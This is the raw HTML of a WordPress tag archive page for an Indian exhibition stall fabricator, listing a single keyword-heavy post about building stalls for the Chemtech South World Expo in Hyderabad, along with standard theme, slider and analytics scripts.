

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/chemtech-south-world-expo-stall-contractor-hyderabad/
body_size: 11958
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Chemtech South World Expo Stall Contractor Hyderabad | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/chemtech-south-world-expo-stall-contractor-hyderabad/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/chemtech-south-world-expo-stall-contractor-hyderabad\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/chemtech-south-world-expo-stall-contractor-hyderabad\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/chemtech-south-world-expo-stall-contractor-hyderabad\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/chemtech-south-world-expo-stall-contractor-hyderabad\/","name":"Chemtech South World Expo Stall Contractor Hyderabad","url":"https:\/\/exhibitionstallfabricator.com\/tag\/chemtech-south-world-expo-stall-contractor-hyderabad\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/chemtech-south-world-expo-stall-contractor-hyderabad\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/chemtech-south-world-expo-stall-contractor-hyderabad\/","name":"Chemtech South World Expo Stall Contractor Hyderabad | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/chemtech-south-world-expo-stall-contractor-hyderabad\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Chemtech South World Expo Stall Contractor Hyderabad Tag Feed" href="https://exhibitionstallfabricator.com/tag/chemtech-south-world-expo-stall-contractor-hyderabad/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"chemtech_south_world_expo_stall_fabricator"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/2960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Chemtech South World Expo Stall Contractor Hyderabad" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-chemtech-south-world-expo-stall-contractor-hyderabad tag-2960 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-494" class="et_pb_post post-494 post type-post status-publish format-standard hentry category-exhibition-stall-fabricator-hyderabad tag-booth tag-builder tag-chemtech-south-world-expo tag-chemtech-south-world-expo-amazing-arts-group tag-chemtech-south-world-expo-booth-agency-hyderabad tag-chemtech-south-world-expo-booth-construction-hyderabad tag-chemtech-south-world-expo-booth-constructor-hyderabad tag-chemtech-south-world-expo-booth-contractor-hyderabad tag-chemtech-south-world-expo-booth-contractor-india tag-chemtech-south-world-expo-booth-decorator-hyderabad tag-chemtech-south-world-expo-booth-designer-hyderabad tag-chemtech-south-world-expo-booth-fabrication-hyderabad tag-chemtech-south-world-expo-booth-fabricator-hyderabad tag-chemtech-south-world-expo-booth-setup-hyderabad tag-chemtech-south-world-expo-chinese-booth-fabricator tag-chemtech-south-world-expo-custom-booth-hyderabad tag-chemtech-south-world-expo-custom-pavilion-hyderabad tag-chemtech-south-world-expo-custom-stall-hyderabad tag-chemtech-south-world-expo-custom-stand-hyderabad tag-chemtech-south-world-expo-exhibition tag-chemtech-south-world-expo-hyderabad tag-chemtech-south-world-expo-india tag-chemtech-south-world-expo-modular-booth-builder-hyderabad tag-chemtech-south-world-expo-modular-booth-construction-hyderabad tag-chemtech-south-world-expo-modular-booth-constructor-hyderabad tag-chemtech-south-world-expo-modular-booth-contractor-hyderabad tag-chemtech-south-world-expo-modular-booth-designer-hyderabad tag-chemtech-south-world-expo-modular-booth-fabricator-hyderabad tag-chemtech-south-world-expo-modular-stall-builder-hyderabad tag-chemtech-south-world-expo-modular-stall-construction-hyderabad tag-chemtech-south-world-expo-modular-stall-constructor-hyderabad tag-chemtech-south-world-expo-modular-stall-contractor-hyderabad tag-chemtech-south-world-expo-modular-stall-designer-hyderabad tag-chemtech-south-world-expo-modular-stall-fabricator-hyderabad tag-chemtech-south-world-expo-modular-stand-builder-hyderabad tag-chemtech-south-world-expo-modular-stand-construction-hyderabad tag-chemtech-south-world-expo-modular-stand-constructor-hyderabad tag-chemtech-south-world-expo-modular-stand-contractor-hyderabad tag-chemtech-south-world-expo-modular-stand-designer-hyderabad tag-chemtech-south-world-expo-modular-stand-fabricator-hyderabad tag-chemtech-south-world-expo-pavilion-agency-hyderabad tag-chemtech-south-world-expo-pavilion-builder-hyderabad tag-chemtech-south-world-expo-pavilion-construction-hyderabad tag-chemtech-south-world-expo-pavilion-constructor-hyderabad tag-chemtech-south-world-expo-pavilion-contractor-hyderabad tag-chemtech-south-world-expo-pavilion-decorator-hyderabad tag-chemtech-south-world-expo-pavilion-designer-hyderabad tag-chemtech-south-world-expo-pavilion-fabrication-hyderabad tag-chemtech-south-world-expo-pavilion-fabricator-hyderabad tag-chemtech-south-world-expo-pavilion-setup-hyderabad tag-chemtech-south-world-expo-stall-agency-hyderabad tag-chemtech-south-world-expo-stall-builder-hyderabad tag-chemtech-south-world-expo-stall-construction-hyderabad tag-chemtech-south-world-expo-stall-constructor-hyderabad tag-chemtech-south-world-expo-stall-contractor-hyderabad tag-chemtech-south-world-expo-stall-contractor-india tag-chemtech-south-world-expo-stall-decorator-hyderabad tag-chemtech-south-world-expo-stall-designer-hyderabad tag-chemtech-south-world-expo-stall-fabrication-hyderabad tag-chemtech-south-world-expo-stall-fabricator tag-chemtech-south-world-expo-stall-fabricator-hyderabad tag-chemtech-south-world-expo-stall-setup-hyderabad tag-chemtech-south-world-expo-stand-agency-hyderabad tag-chemtech-south-world-expo-stand-builder-hyderabad tag-chemtech-south-world-expo-stand-construction-hyderabad tag-chemtech-south-world-expo-stand-constructor-hyderabad tag-chemtech-south-world-expo-stand-contractor-hyderabad tag-chemtech-south-world-expo-stand-contractor-india tag-chemtech-south-world-expo-stand-decorator-hyderabad tag-chemtech-south-world-expo-stand-designer-hyderabad tag-chemtech-south-world-expo-stand-fabrication-hyderabad tag-chemtech-south-world-expo-stand-fabricator-hyderabad tag-chemtech-south-world-expo-stand-setup-hyderabad tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-hyderabad tag-modular tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/chemtech-south-world-expo-stall-fabricator/">Chemtech South World Expo Stall Fabricator</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Aug 13, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/" rel="category tag">Exhibition stall fabricator Hyderabad</a></p>Chemtech South World Expo Stall Fabricator Stall fabricator Chemtech South World Expo Stall Fabricator? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
